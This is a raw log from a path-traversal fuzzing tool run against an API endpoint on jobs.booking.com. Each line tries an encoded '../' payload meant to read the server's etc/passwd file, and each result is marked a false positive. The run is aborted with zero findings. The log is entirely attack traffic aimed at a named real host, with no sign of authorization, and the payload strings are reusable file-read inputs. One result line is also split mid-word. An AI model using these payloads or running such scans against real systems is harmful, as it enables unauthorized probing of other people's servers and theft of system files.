 [*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/%252e%252e%c1%8s%252e%252e%c1%8s%252e%252e%c1%8s%252e%252e%c1%8s%252e%252e%c1%8setc%c1%8spasswd <- FALSE POSITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/%252e%252e%c1%8s%252e%252e%c1%8s%252e%252e%c1%8s%252e%252e%c1%8s%252e%252e%c1%8s%252e%252e%c1%8setc%c1%8spasswd <- FALSE POSITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/%252e%252e%c1%8s%252e%252e%c1%8s%252e%252e%c1%8s%252e%252e%c1%8s%252e%252e%c1%8s%252e%252e%c1%8s%252e%252e%c1%8setc%c1%8spasswd <- FA
ITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/%252e%252e%c1%1cetc%c1%1cpasswd <- FALSE POSITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/%252e%252e%c1%1c%252e%252e%c1%1cetc%c1%1cpasswd <- FALSE POSITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/%252e%252e%c1%1c%252e%252e%c1%1c%252e%252e%c1%1cetc%c1%1cpasswd <- FALSE POSITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/%252e%252e%c1%1c%252e%252e%c1%1c%252e%252e%c1%1c%252e%252e%c1%1cetc%c1%1cpasswd <- FALSE POSITIVE!
[*] Testing Path: http://jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=:80/%252e%252e%c1%1c%252e%252e%c1%1c%252e%252e%c1%1c%252e%252e%c1%1c%252e%252e%c1%1cetc%c1%1cpasswd <- FALSE POSITIVE!
^C
[+] Total Traversals found: 0
[-] Fuzz testing aborted
[+] Report saved: Reports/jobs.booking.com/api/apply/v2/jobs/562949959672639/insights?domain=_05-02-2024_12-45.txt